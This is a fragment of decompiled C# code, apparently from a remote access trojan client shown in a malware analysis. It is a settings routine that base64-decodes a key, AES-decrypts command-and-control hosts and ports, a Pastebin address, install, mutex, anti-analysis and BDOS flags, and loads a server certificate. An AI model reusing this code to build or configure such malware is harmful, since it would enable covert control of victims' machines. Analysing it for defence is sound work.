 // Client.Settings
// Token: 0x06000003 RID: 3 RVA: 0x000026F8 File Offset: 0x000008F8
public static bool InitializeSettings()
{
    bool result;
    try
    {
        Settings.Key = Encoding.UTF8.GetString(Convert.FromBase64String(Settings.Key));
        Settings.aes256 = new Aes256(Settings.Key);
        Settings.Ports = Settings.aes256.Decrypt(Settings.Ports);
        Settings.Hosts = Settings.aes256.Decrypt(Settings.Hosts);
        Settings.Version = Settings.aes256.Decrypt(Settings.Version);
        Settings.Install = Settings.aes256.Decrypt(Settings.Install);
        Settings.MTX = Settings.aes256.Decrypt(Settings.MTX);
        Settings.Pastebin = Settings.aes256.Decrypt(Settings.Pastebin);
        Settings.Anti = Settings.aes256.Decrypt(Settings.Anti);
        Settings.BDOS = Settings.aes256.Decrypt(Settings.BDOS);
        Settings.Group = Settings.aes256.Decrypt(Settings.Group);
        Settings.Hwid = HwidGen.HWID();
        Settings.Serversignature = Settings.aes256.Decrypt(Settings.Serversignature);
        Settings.ServerCertificate = new X509Certificate2(Convert.FromBase64String(Settings.aes256.Decrypt(Settings.Certificate)));
        result = Settings.VerifyHash();
    }
    catch
    {
        result = false;
    }
    return result;
}